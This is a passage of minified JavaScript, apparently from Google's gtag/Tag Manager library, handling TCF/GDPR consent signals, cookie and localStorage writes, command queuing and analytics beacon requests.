Xi:"suppress_script_load",Em:"syn_or_mod",mg:"transient_ecsid",We:"transmission_type",Ha:"user_data",xq:"user_data_from_automatic",yq:"user_data_from_automatic_getter",bj:"user_data_from_code",Hm:"user_data_from_manual",zq:"user_data_mode",Ld:"user_id_updated"}};function gk(a){ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var hk=new $a,ik={},jk={},mk={name:A(19),set:function(a,b){pc(ob(a,b),ik);kk()},get:function(a){return lk(a,2)},reset:function(){hk=new $a;ik={};kk()}};function lk(a,b){return b!=2?hk.get(a):nk(a)}function nk(a){var b,c=a.split(".");b=b||[];for(var d=ik,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function ok(a,b){jk.hasOwnProperty(a)||(hk.set(a,b),pc(ob(a,b),ik),kk())}
function kk(a){ab(jk,function(b,c){hk.set(b,c);pc(ob(b),ik);pc(ob(b,c),ik);a&&delete jk[b]})}function pk(a,b){var c,d=(b===void 0?2:b)!==1?nk(a):hk.get(a);mc(d)==="array"||mc(d)==="object"?c=pc(d,null):c=d;return c};var qk={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function rk(a){a=a===void 0?{}:a;var b=A(5).split("-")[0].toUpperCase(),c,d={ctid:A(5),Ej:sd(15),Ij:A(14),Dn:rd(7)?2:1,Rn:a.Jj,canonicalId:A(6),On:(c=If())==null?void 0:c.canonicalContainerId,Sn:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Ra&&(d.Ra=a.Ra);var e=Ff();d.Jn=e?e.canonicalContainerId:void 0;Ne?(d.hf=qk[b],d.hf||(d.hf=0)):d.hf=Oe?13:10;rd(47)?(d.Dg=0,d.Rm=2):rd(50)?d.Dg=1:d.Dg=3;var f=a,g={6:!1};sd(54)===2?g[7]=!0:sd(54)===1&&(g[2]=!0);if(Kb){var l=Ye(cf(Kb),"host");l&&(g[8]=l.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var m;g[9]=(m=f.kc)!=null?m:!1}if(P(420)){var n=Sf(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.Tm=g;return wc(d,a.og)};var sk={Mj:wd(3,0)},tk=[],uk=!1;function vk(a){tk.push(a)}var wk=void 0,xk={},yk=void 0,zk=new function(){var a=5;sk.Mj>0&&(a=sk.Mj);this.H=a;this.D=0;this.P=[]},Kk=1E3;
function Lk(a,b){var c=wk;if(c===void 0)if(b)c=mj();else return"";for(var d=[of("https://"+A(21)),"/a","?id="+A(5)],e=h(tk),f=e.next();!f.done;f=e.next())for(var g=f.value,l=g({eventId:c,uc:!!a}),m=h(l),n=m.next();!n.done;n=m.next()){var p=h(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Mk(){if(Fe.H&&(yk&&(k.clearTimeout(yk),yk=void 0),wk!==void 0&&Nk)){var a=th(Ug.aa.Hb);if(ph(a))uk||(uk=!0,rh(a,Mk));else{var b;if(!(b=xk[wk])){var c=zk;b=c.D<c.H?!1:hb()-c.P[c.D%c.H]<1E3}if(b||Kk--<=0)K(1),xk[wk]=!0;else{var d=zk,e=d.D++%d.H;d.P[e]=hb();var f=Lk(!0);Pg({destinationId:A(5),endpoint:56,eventId:wk},f);uk=Nk=!1}}}}function Ok(){if(qg&&Fe.H){var a=Lk(!0,!0);Pg({destinationId:A(5),endpoint:56,eventId:wk},a)}}var Nk=!1;
function Pk(a){xk[a]||(a!==wk&&(Mk(),wk=a),Nk=!0,yk||(yk=k.setTimeout(Mk,500)),Lk().length>=2022&&Mk())}var Qk=Ya();function Rk(){Qk=Ya()}function Sk(){var a=[["v","3"],["t","t"],["pid",String(Qk)]],b=rk();b&&a.push(["gtm",b]);return a};var Tk={};function Uk(a,b,c){qg&&a!==void 0&&(Tk[a]=Tk[a]||[],Tk[a].push(c+b),Pk(a))}function Vk(a){var b=a.eventId,c=a.uc,d=[],e=Tk[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Tk[b];return d};function Wk(a,b,c,d){var e=sj(c,d.isGtmEvent);e&&Xk.push("event",[b,a],e,d)}function Yk(a,b,c,d){var e=sj(c,d.isGtmEvent);e&&Xk.push("get",[a,b],e,d)}var Zk=function(){this.D={};this.U={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},$k=function(a,b,c,d){this.H=hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};function al(a){var b={};ab(a,function(c,d){pc(ob(c,d),b)});P(411)&&gk(b);return b}function bl(a){var b=uh.T.Xl,c=yh(b)||{};if(c[a])return!1;c[a]=!0;xh(b,c);return!0}
var cl=function(){this.destinations={};this.D={};this.commands=[]},dl=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Zk},el=function(a,b,c,d){if(d.D){var e=dl(a,d.D),f=e.ka;if(f){var g=pc(c,null),l=pc(e.D[d.D.destinationId],null),m=pc(e.P,null),n=pc(e.U,null),p=pc(a.D,null),q={};if(qg)try{q=pc(ik,null)}catch(w){K(72)}var r=d.D.prefix,t=function(w){Uk(d.messageContext.eventId,r,w)},v=fk(ek(dk(ck(bk(Zj(Yj(ak(Xj(Wj(Vj(new Uj(d.messageContext.eventId,d.messageContext.priorityId),
g),l),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var w=t;t=void 0;w("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var w=t;t=void 0;w("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),u=function(){try{Uk(d.messageContext.eventId,r,"1");var w=d.D.id;if(sg&&b===E.m.ra){var x,z=(x=sj(w))==null?void 0:x.ids;if(!(z&&z.length>1)){var C,B=Lb("google_tag_data",{});B.td||(B.td={});C=B.td;var G=pc(v.P);pc(v.D,
G);var L=[],H;for(H in C)C.hasOwnProperty(H)&&Fj(C[H],G).length&&L.push(H);L.length&&(Dj(w,L),Pa("TAGGING",zj[y.readyState]||14));C[w]=G}}f(d.D.id,b,d.H,v)}catch(R){Uk(d.messageContext.eventId,r,"4")}};b==="gtag.get"?u():rh(e.oa,u)}}},fl=function(a,b){if(b.type!=="require")if(b.D)for(var c=dl(a,b.D).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],l=0;l<g.length;l++)g[l]()}};
cl.prototype.register=function(a,b,c,d){var e=dl(this,a);if(e.status!==3){e.ka=b;e.status=3;e.oa=th(c);var f=pc(d||{},null);pc(dl(this,a).U,f);dl(this,a).U=f;this.flush()}};
cl.prototype.push=function(a,b,c,d){c!==void 0&&(dl(this,c).status===1&&(dl(this,c).status=2,this.push("require",[{}],c,{})),dl(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.Jd]||(d.eventMetadata[Q.C.Jd]=[c.destinationId]),d.eventMetadata[Q.C.fg]||(d.eventMetadata[Q.C.fg]=[c.id]));this.commands.push(new $k(a,c,b,d));d.deferrable||this.flush()};
cl.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||dl(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(dl(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&gk(g);ab(g,function(z,C){pc(ob(z,C),b.D)});Mj(g,!0);break;case "config":var l=dl(this,f),m=al(e.args[0]),
n=!!m[E.m.Yb];delete m[E.m.Yb];var p=f.destinationId===f.id;Mj(m,!0);n||(p?l.P={}:l.D[f.id]={});l.H&&n||(P(442)?bl(f.destinationId)&&el(this,E.m.ra,m,e):el(this,E.m.ra,m,e));l.H=!0;p?pc(m,l.P):(pc(m,l.D[f.id]),K(70));d=!0;break;case "event":var q=al(e.args[0]);Mj(q);el(this,e.args[1],q,e);break;case "get":var r={},t=(r[E.m.Be]=e.args[0],r[E.m.Ae]=e.args[1],r);el(this,E.m.Ac,t,e);break;case "container_config":var v=dl(this,f),u=al(e.args[0]);Mj(u,!0);v.H=!0;v.P=u;d=!0;break;case "destination_config":var w=
dl(this,f),x=al(e.args[0]);Mj(x,!0);w.D[f.id]||(w.D[f.id]={});w.H=!0;w.D[f.id]=x;d=!0;break;case "reset_container_config":dl(this,f).P={};break;case "reset_target_config":dl(this,f).D[f.id]={}}this.commands.shift();fl(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var Xk=new cl;function gl(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{Bg(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function hl(){for(var a=k,b=a;a&&a!=a.parent;)a=a.parent,gl(a)&&(b=a);return b};var il=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},jl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function kl(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var ll=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(l){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(l){}f=null}if(!(c=f))break}return null},ml=function(a){if(k.top==k)return 0;if(a===void 0?0:a){var b=k.location.ancestorOrigins;if(b)return b[b.length-1]==k.location.origin?1:2}return gl(k.top)?1:2},nl=function(a){a=a===void 0?document:a;return a.createElement("img")};function ol(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function pl(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function ql(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function rl(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=nl(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,l=Fb(g,e);l>=0&&Array.prototype.splice.call(g,l,1)}ql(e,"load",f);ql(e,"error",f)};pl(e,"load",f);pl(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function sl(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";kl(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});tl(c,b)}
function tl(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else rl(c,a,b===void 0?!1:b,d===void 0?!1:d)};var ul=function(){this.ka=this.ka;this.U=this.U};ul.prototype.ka=!1;ul.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};ul.prototype[Symbol.dispose]=function(){this.dispose()};ul.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};ul.prototype.P=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function vl(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var wl=function(a,b){b=b===void 0?{}:b;ul.call(this);this.D=null;this.oa={};this.ub=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.qg=(d=b.qg)!=null?d:!1};ua(wl,ul);wl.prototype.P=function(){this.oa={};this.V&&(ql(this.H,"message",this.V),delete this.V);delete this.oa;delete this.H;delete this.D;ul.prototype.P.call(this)};var yl=function(a){return typeof a.H.__tcfapi==="function"||xl(a)!=null};
wl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.qg},d=jl(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,l){clearTimeout(e);g?(c=g,c.internalErrorState=vl(c),c.internalBlockOnErrors=b.qg,l&&c.internalErrorState===0||(c.tcString="tcunavailable",l||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{zl(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};wl.prototype.removeEventListener=function(a){a&&a.listenerId&&zl(this,"removeEventListener",null,a.listenerId)};
var Bl=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var l=c;c===2?(l=0,g===2&&(l=1)):c===3&&(l=1,g===1&&(l=0));var m;if(l===0)if(a.purpose&&a.vendor){var n=Al(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Al(a.purpose.consents,b)}else m=!0;else m=l===1?a.purpose&&a.vendor?Al(a.purpose.legitimateInterests,
b)&&Al(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},Al=function(a,b){return!(!a||!a[b])},zl=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(xl(a)){Cl(a);var g=++a.ub;a.oa[g]=c;if(a.D){var l={};a.D.postMessage((l.__tcfapiCall={command:b,version:2,callId:g,parameter:d},l),"*")}}else c({},!1)},xl=function(a){if(a.D)return a.D;a.D=ll(a.H,"__tcfapiLocator");return a.D},Cl=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.oa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;pl(a.H,"message",b)}},Dl=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=vl(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(sl({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var El={1:0,3:0,4:0,7:3,9:3,10:3};wd(32,500);function Fl(){return ij("tcf",function(){return{}})}var Gl=function(){return new wl(k,{timeoutMs:-1})};
function Hl(){var a=Fl(),b=Gl();yl(b)&&!Il()&&!Jl()&&K(124);if(!a.active&&yl(b)){Il()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Vg().active=!0,a.tcString="tcunavailable");dj();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Kl(a),ej([E.m.W,E.m.na,E.m.X]),Vg().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Jl()&&(a.active=!0),!Ll(c)||Il()||Jl()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in El)El.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Ll(c)){var g={},l;for(l in El)if(El.hasOwnProperty(l))if(l==="1"){var m,n=c,p={jn:!0};p=p===void 0?{}:p;m=Dl(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.jn)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Bl(n,"1",0):!0:!1;g["1"]=m}else g[l]=Bl(c,l,El[l]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[E.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ej([E.m.W,E.m.na,E.m.X]),Vg().active=!0):(r[E.m.na]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[E.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ej([E.m.X]),Yi(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Ml()||""}))}}else ej([E.m.W,E.m.na,E.m.X])})}catch(c){Kl(a),ej([E.m.W,E.m.na,E.m.X]),Vg().active=!0}}}
function Kl(a){a.type="e";a.tcString="tcunavailable"}function Ll(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Il(){return k.gtag_enable_tcf_support===!0}function Jl(){return Fl().enableAdvertiserConsentMode===!0}function Ml(){var a=Fl();if(a.active)return a.tcString}function Nl(){var a=Fl();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Ol(a){if(!El.hasOwnProperty(String(a)))return!0;var b=Fl();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Pl=[E.m.W,E.m.Ja,E.m.X,E.m.na],Ql={},Rl=(Ql[E.m.W]=1,Ql[E.m.Ja]=2,Ql);function Sl(a){if(a===void 0)return 0;switch(nf(a,E.m.Wa)){case void 0:return 1;case !1:return 3;default:return 2}}function Tl(){return(P(183)?ud(16).split("~"):ud(17).split("~")).indexOf(fi())!==-1&&Hb.globalPrivacyControl===!0}function Ul(a){if(Tl())return!1;var b=Sl(a);if(b===3)return!1;switch(dh(E.m.na)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Vl(){return fh()||!ch(E.m.W)||!ch(E.m.Ja)}function Wl(){var a={},b;for(b in Rl)Rl.hasOwnProperty(b)&&(a[Rl[b]]=dh(b));return"G1"+tc(a[1]||0)+tc(a[2]||0)}var Xl={},Yl=(Xl[E.m.W]=0,Xl[E.m.Ja]=1,Xl[E.m.X]=2,Xl[E.m.na]=3,Xl);function Zl(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function $l(a){for(var b="1",c=0;c<Pl.length;c++){var d=b,e,f=Pl[c],g=bh.delegatedConsentTypes[f];e=g===void 0?0:Yl.hasOwnProperty(g)?12|Yl[g]:8;var l=Vg();l.accessedAny=!0;var m=l.entries[f]||{};e=e<<2|Zl(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Zl(m.declare)<<4|Zl(m.default)<<2|Zl(m.update)])}var n=b,p=(Tl()?1:0)<<3,q=(fh()?1:0)<<2,r=Sl(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[bh.containerScopedDefaults.ad_storage<<4|bh.containerScopedDefaults.analytics_storage<<2|bh.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(bh.usedContainerScopedDefaults?1:0)<<2|bh.containerScopedDefaults.ad_personalization]}
function am(){if(!ch(E.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(ti),b={},c=h(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=bh.corePlatformServices[e]!==!1}for(var f="",g=h(a),l=g.next();!l.done;l=g.next()){var m=l.value;b[m]&&(f+=ti[m])}(bh.usedCorePlatformServices?bh.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function bm(){return $h["6"]!==!1||(Il()||Jl())&&Nl()==="1"?"1":"0"}function cm(){return($h["6"]!==!1?!0:!(!Il()&&!Jl())&&Nl()==="1")||!ch(E.m.X)}
function dm(){var a="0",b="0",c;var d=Fl();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Fl();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var l=0;$h["6"]!==!1&&(l|=1);Nl()==="1"&&(l|=2);Il()&&(l|=4);var m;var n=
Fl();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(l|=8);Vg().waitPeriodTimedOut&&(l|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[l]};function em(a,b,c,d){var e,f=Number(a.xj!=null?a.xj:void 0);f!==0&&(e=new Date((b||hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,xb:d}};var fm=["ad_storage","ad_user_data"];function gm(a,b){if(!a)return Pa("TAGGING",32),10;if(b===null||b===void 0||b==="")return Pa("TAGGING",33),11;var c=hm(!1);if(c.error!==0)return Pa("TAGGING",34),c.error;if(!c.value)return Pa("TAGGING",35),2;c.value[a]=b;var d=im(c);d!==0&&Pa("TAGGING",36);return d}
function jm(a){if(!a)return Pa("TAGGING",27),{error:10};var b=hm();if(b.error!==0)return Pa("TAGGING",29),b;if(!b.value)return Pa("TAGGING",30),{error:2};if(!(a in b.value))return Pa("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(Pa("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function hm(a){a=a===void 0?!0:a;if(!ch(fm))return Pa("TAGGING",43),{error:3};try{if(!k.localStorage)return Pa("TAGGING",44),{error:1}}catch(f){return Pa("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=k.localStorage.getItem("_gcl_ls")}catch(f){return Pa("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return Pa("TAGGING",47),{error:12}}}catch(f){return Pa("TAGGING",48),{error:8}}if(b.schema!=="gcl")return Pa("TAGGING",49),{error:4};
if(b.version!==1)return Pa("TAGGING",50),{error:5};try{var e=km(b);a&&e&&im({value:b,error:0})}catch(f){return Pa("TAGGING",48),{error:8}}return{value:b,error:0}}
function km(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,Pa("TAGGING",54),!0}else{for(var c=!1,d=h(Object.keys(a)),e=d.next();!e.done;e=d.next())c=km(a[e.value])||c;return c}return!1}
function im(a){if(a.error)return a.error;if(!a.value)return Pa("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return Pa("TAGGING",52),6}try{k.localStorage.setItem("_gcl_ls",c)}catch(d){return Pa("TAGGING",53),7}return 0};var lm={Sd:"value",Ea:"conversionCount",Td:1},mm={af:7,ef:8,Sd:"timeouts",Ea:"timeouts",Td:0},nm={af:9,ef:10,Sd:"errors",Ea:"errors",Td:0},om=[lm,mm,nm,{af:11,ef:12,Sd:"eopCount",Ea:"endOfPageCount",Td:0}];function pm(a){var b;b=b===void 0?1:b;if(!qm(a))return{};var c=rm(om),d=c[a.Ea];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.Ea]=d+b,e));return sm(f)?f:c}
function rm(a){var b;a:{var c=jm("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=h(a),l=g.next();!l.done;l=g.next()){var m=l.value;if(e&&qm(m)){var n=e[m.Sd];n===void 0||Number.isNaN(n)?f[m.Ea]=-1:f[m.Ea]=Number(n)}else f[m.Ea]=-1}return f}
function sm(a,b){b=b||{};for(var c=hb(),d=em(b,c,!0),e={},f=h(om),g=f.next();!g.done;g=f.next()){var l=g.value,m=a[l.Ea];m!==void 0&&m!==-1&&(e[l.Sd]=m)}e.creationTimeMs=c;return gm("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function qm(a){return ch(["ad_storage","ad_user_data"])?!a.ef||Fa(a.ef):!1}function tm(a){return ch(["ad_storage","ad_user_data"])?!a.af||Fa(a.af):!1};var um={J:{wm:0,Tg:1,de:2,fh:3,rf:4,bh:5,eh:6,gh:7,tf:8,ui:9,si:10,Tf:11,wi:12,Me:13,Jl:14,Hd:15,rm:16,Kd:17,ig:18,jg:19,kg:20,Yi:21,lg:22,vf:23,qh:24}};um.J[um.J.wm]="RESERVED_ZERO";um.J[um.J.Tg]="ADS_CONVERSION_HIT";um.J[um.J.de]="CONTAINER_EXECUTE_START";um.J[um.J.fh]="CONTAINER_SETUP_END";um.J[um.J.rf]="CONTAINER_SETUP_START";um.J[um.J.bh]="CONTAINER_BLOCKING_END";um.J[um.J.eh]="CONTAINER_EXECUTE_END";um.J[um.J.gh]="CONTAINER_YIELD_END";um.J[um.J.tf]="CONTAINER_YIELD_START";um.J[um.J.ui]="EVENT_EXECUTE_END";
um.J[um.J.si]="EVENT_EVALUATION_END";um.J[um.J.Tf]="EVENT_EVALUATION_START";um.J[um.J.wi]="EVENT_SETUP_END";um.J[um.J.Me]="EVENT_SETUP_START";um.J[um.J.Jl]="GA4_CONVERSION_HIT";um.J[um.J.Hd]="PAGE_LOAD";um.J[um.J.rm]="PAGEVIEW";um.J[um.J.Kd]="SNIPPET_LOAD";um.J[um.J.ig]="TAG_CALLBACK_ERROR";um.J[um.J.jg]="TAG_CALLBACK_FAILURE";um.J[um.J.kg]="TAG_CALLBACK_SUCCESS";um.J[um.J.Yi]="TAG_EXECUTE_END";um.J[um.J.lg]="TAG_EXECUTE_START";um.J[um.J.vf]="CUSTOM_PERFORMANCE_START";um.J[um.J.qh]="CUSTOM_PERFORMANCE_END";var vm=[],wm={},xm={};function ym(a){if(Fa(19)&&vm.includes(a)){var b;(b=jc())==null||b.mark(a+"-"+um.J.vf+"-"+(xm[a]||0))}}function zm(a){if(Fa(19)&&vm.includes(a)){var b=a+"-"+um.J.qh+"-"+(xm[a]||0),c={start:a+"-"+um.J.vf+"-"+(xm[a]||0),end:b},d;(d=jc())==null||d.mark(b);var e,f,g=(f=(e=jc())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(xm[a]=(xm[a]||0)+1,wm[a]=g+(wm[a]||0))}};var Am=["3","4"];function Bm(a){return a.origin!=="null"};function Cm(a,b,c,d){try{ym("3");var e;return(e=Dm(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{zm("3")}}function Dm(a,b,c,d){var e;if(Em(d)){for(var f={},g=String(b||Fm()).split(";"),l=0;l<g.length;l++){var m=g[l].split("="),n=m[0].trim();if(n&&a(n)){var p=m.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Gm(a,b,c){var d=Hm,e=Im();if(Em(e)){var f=Jm(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Km(f,function(g){return g.Zm},b);if(f.length===1)return f[0];f=Km(f,function(g){return g.Ln},c);return f[0]}}}function Lm(a,b,c,d){var e=Fm(),f=window;Bm(f)&&(f.document.cookie=a);var g=Fm();return e!==g||c!==void 0&&Cm(b,g,!1,d).indexOf(c)>=0}
function Mm(a,b,c){function d(t,v,u){if(u==null)return delete g[v],t;g[v]=u;return t+"; "+v+"="+u}function e(t,v){if(v==null)return t;g[v]=!0;return t+"; "+v}if(Em(c.xb)){var f;b==null?f=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Nm(b),f=a+"="+b);var g={};f=d(f,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);f=d(f,"expires",l);f=d(f,"max-age",c.Lq);f=d(f,"samesite",c.Pq);c.secure&&(f=e(f,"secure"));
var m=c.domain;if(m&&m.toLowerCase()==="auto")for(var n=Om(),p=0;p<n.length;++p){var q=n[p]!=="none"?n[p]:void 0,r=d(f,"domain",q);r=e(r,c.flags);if(!Pm(q,c.path)&&Lm(r,a,b,c.xb))break}else m&&m.toLowerCase()!=="none"&&(f=d(f,"domain",m)),f=e(f,c.flags),Pm(m,c.path)||Lm(f,a,b,c.xb)}}function Qm(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");ym("2");Mm(a,b,c);zm("2")}
